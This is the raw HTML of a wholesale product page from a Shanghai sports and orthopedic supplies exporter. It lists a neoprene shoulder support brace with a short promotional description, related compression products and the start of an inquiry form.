

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetvff.com/product/shoulder-support-brace-relieve-lower-back-pain-relief-support-belt-posture-corrector-band-for-unisex/172
body_size: 12992
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.planetvff.com/favicon.png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Wholesale Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex Exporter | TVFF</title>
    		<meta name="description" content="TVFF is the most demanding wholesale Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex distributor. We offer the best quality products at affordable rates all around the world." >
    		    		
    	    	
    	    	
    	
    	
        	            	            	    
        	            	        	
    	    	
                <meta name="google-site-verification" content="AZvpTittItyHwvLbBphaJrY8stpULAiPCSN__664L7E" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CE5WYGFWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE5WYGFWL8');
</script>
        	


	
     
    <link rel="canonical" href="https://www.planetvff.com/product/shoulder-support-brace-relieve-lower-back-pain-relief-support-belt-posture-corrector-band-for-unisex/172" />
    
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.73211">

    <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
 
  
  
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
  
  
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
	
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">

	


	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right: 10px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		

footer.wow.fadeInUp {
    background: #121212;
    padding-top: 40px;
    padding-bottom: 0;
}
	</style>

	
<style type="text/css">
body h1, h2, span{
    font-family: Poppins, sans-serif !important;;
}
.super-oil-mains {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px #ccc;
}
body .pd-thumbs ul li {
    text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    display: inline-block;
    margin-right: 5px;
}

body ul.view-pro-img {
    padding-left: 0 !important;
}

.pd-thumbs {
    padding-top: 0 !important;
    margin-top: 0 !important;
    padding-left: 0 !important;
}
.image1 {
    margin-bottom: 30px;
}
.chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 16px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    width: unset !important;
}


.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 70px;
    margin-bottom: 0px;
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 600 !important;
}

.prod_desc table tr td:nth-child(3) {
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 600 !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 10px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 400px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
   
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        body .chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 13px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
        body .chance-mainn-1ssss {
    width: 40%;
        }
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media  only screen and (max-width: 992px)
{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}
    body .related-heading h4 {
    font-size: 22px;
}

body .related-images {
    margin-top: 30px;
}
}

</style>


</head>

<body class="samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	

		<section class="logo-sec">
	        <div class="container wsmenucontainer">
	           
				
	
				
              
	                
	           
	            <div class="row ">
	                
	                 	<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/uploads/images/logo/0746837001658387611-tvff.png" class="img-responsive" alt="">
				 	</a>
				</div>
	              <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.planetvff.com/" >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="active"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			                    			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/sports-braces-supports">Sports Braces supports</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/back-brace">Back Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/knee-brace">Knee Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/thigh-calf-brace">Thigh & Calf Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/ankle-brace">Ankle  Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/wrist-brace">Wrist Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/elbow-brace">Elbow Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/shoulder-support">Shoulder Support</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/waist-support">Waist Support</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/compression">Compression</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/medical-compression-stockings">Medical Compression Stockings</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/sport-tape">Sport Tape</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-sport-tape">Cotton Sport Tape</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/kinesiology-tape">Kinesiology Tape</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            				
            							    <li class=""><a href="/blogs">Blogs</a></li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
					<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2" >
				    <div class="my_inquire">

			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a>
	
</div>
				    </div>
				    
				    
					<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
				    <div class="search-btn">
                   
	                   <div class="outer-box clearfix">
						
					
						<div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
						
						
							
					</div>
	                   
	             
                  </div>
                  
				</div>
			
				</div>
	        </div>
	    </section>
	

	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.planetvff.com/uploads/images/banners/0887219001667222687-tvff_400.jpeg" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                            <a href="/product-category/sports-braces-supports" > Sports Braces supports </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        
        	<a href="/product-category/waist-support" > Waist Support </a> >
            Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                   <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.planetvff.com/uploads/images/products/6/3/0747617001719568219-shoulder-support-bra_500.jpeg" class="prdouct_lbox"  alt="Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex" >
                            </div>
                            
                                                            <div id="main_img_467" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.planetvff.com/uploads/images/products/6/3/0815862001719568219-shoulder-support-bra_500.jpeg" class="prdouct_lbox"  alt="Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex" >
                                </div>
                                                            <div id="main_img_468" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.planetvff.com/uploads/images/products/6/3/0877642001719568219-shoulder-support-bra_500.jpeg" class="prdouct_lbox"  alt="Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex" >
                                </div>
                                                        
                            <div class="product_secondary_images pd-thumbs col-xs-12">
                                <ul class="view-pro-img">
                                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                                        <span>
                                            <div class="product_secondary_images_container">
                                                <img class="product_secondary_image_sm"  alt="Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex"  src="https://www.planetvff.com/uploads/images/products/6/3/0747617001719568219-shoulder-support-bra_500.jpeg">
                                            </div>
                                        </span>
                                    </li>
                                    
                                                                        <li class="" onclick="change_img_thumb(467)" id="prod_img_467">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm"  alt="Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex" " src="https://www.planetvff.com//uploads/images/products/6/3/0815862001719568219-shoulder-support-bra_100.jpeg" >
                                            </div>
                                        </span>
                                    </li>
                                                                        <li class="" onclick="change_img_thumb(468)" id="prod_img_468">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm"  alt="Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex" " src="https://www.planetvff.com//uploads/images/products/6/3/0877642001719568219-shoulder-support-bra_100.jpeg" >
                                            </div>
                                        </span>
                                    </li>
                                                                        
                                </ul>
                            </div>
                            
                        </div>    
                    </div>
                  
            </div>
                
           
           
               <div class="col-md-5 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Shoulder Support Brace Relieve Lower Back Pain Relief Support Belt Posture Corrector Band For Unisex</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
            
                
            </div>
            
            <div class="col-md-2 col-sm-12 col-xs-12 ">
             <div class="related-images">
                 <div class="image1">
                     <a href="/products">
                         <img src="/images/92.jpg" class="img-responsive">
                     </a>
                 </div>
                 
                  <div class="image1">
                     <a href="/products">
                         <img src="/images/TVFF Small Banner.jpg" class="img-responsive">
                     </a>
                 </div>
             </div>
              </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                   
                 <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p>Alleviate shoulder pain and support your recovery with our neoprene shoulder support brace. Designed for maximum comfort and effectiveness, this shoulder pain relief belt provides targeted compression and stabilization for injured or sore shoulders. Crafted from high-quality neoprene, it offers excellent heat retention and breathability, promoting improved blood circulation and faster healing. The adjustable straps ensure a secure and personalized fit, allowing you to move freely while maintaining optimal support. Ideal for athletes, fitness enthusiasts, and anyone experiencing shoulder discomfort, our neoprene shoulder support brace is the perfect solution for pain relief and enhanced recovery.</p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
                
                     
                   
                                
                
            </div>
            
       
            
        </div>
      
    </div>
</section>

<section class="inner-relative-product ">
    
    
            <div class="container">
                <div class='row'>
                <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-heading">
                            <h4 class="relat Product-Description Product-Description-cap ">Related Products</h4>
                        </div>
                        
                      
				
        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/class-1-black-knee-high-open-toe-compression-stockings/13">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/class-1-black-knee-high-open-toe-compression-stockings/13" src="https://www.planetvff.com/uploads/images/products/4/2/0105050001766479035-class-1-black-knee-h_500.jpeg"  alt="Class 1 Black Knee High Open Toe Compression Stockings" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Class 1 Black Knee High Open Toe Compression Stockings</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/compression-socks-for-sports/14">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/compression-socks-for-sports/14" src="https://www.planetvff.com/uploads/images/products/9/6/compression-socks-for-sports0-0716700001658473596_500.png"  alt="Compression Socks for Sports" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Compression Socks for Sports</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/anti-embolism-stocking/15">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/anti-embolism-stocking/15" src="https://www.planetvff.com/uploads/images/products/8/9/anti-embolism-stocking0-0193265001658473597_500.png"  alt="Anti-Embolism Stocking" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Anti-Embolism Stocking</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/elbow-support-1/21">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/elbow-support-1/21" src="https://www.planetvff.com/uploads/images/products/4/2/elbow-support-10-0337384001658473599_500.png"  alt="Elbow Support 1" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Elbow Support 1</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					
            
                        
                    
                    </div>
                
                </div>
                
                
            </div>

        </div>
    
</section>





   

          
    	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
			    
			   
			           <div class="footer-logo">
			            <a class="foot-logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
			        </div>
				 	<div class="footer-p">
				 
				 	    					    	<p>Established in 2006, Planet (shanghai) International Co., Ltd. is a professional manufacturer and exporter that is concerned with design, development and production of sport and orthopedic support products.&nbsp;</p>
					     
				 
				 	</div>
				 	
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3">
                     <div class="footer-menus">
                          <h4>Categories</h4>
                        
                        <ul class="footer-menus-list">
                                                      <li>
                              
                              <a href="/product-category/sports-braces-supports">
                                 Sports Braces supports
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/compression">
                                 Compression
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/sport-tape">
                                 Sport Tape
                              </a>
                           </li>
                                                   </ul>
                     </div>
                  </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			    
			    <div class="footer-menus">
			        <h4>Contact Info</h4>
			          <ul class="ft-address">
			         
                    <li><h5>Phone:</h5><a href="tel:0086 021 61136398">0086 021 61136398</a></li>
                    
                    <li><h5>Email:</h5>
                    <a href="mailto:cantonfair88@planethk.net" target="">cantonfair88@planethk.net</a></li>
                    <li><h5>Address:</h5><a href="javascripy:;" class="nl">Rm. 805-807, Block 1, Tong Da Mansion, Lane 600 Tian Shan Road, Shanghai, China 200051</a></li>
                    
                    </ul>
			       

			    </div>
			    
			</div>
			
			
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    
		    
		    	<div class="col-md-6 col-xs-12">
		  <p class="asdaszxc">All Rights Reserved © 2022  <a href="/">Planet (Shanghai) International Co., LTD</a></p>
		 </div>
		
		 		<div class="col-md-6 col-xs-12">
		 		    	<ul class="cus-social">
			            <li>
			               <a href="https://www.twittercom/"><img src="/images/t.png"></a>
                        <a href="https://www.facebook.com/"><img src="/images/f.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/lin.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/i.png"></a>
				        
			            </li>
			        </ul>
		 		    </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

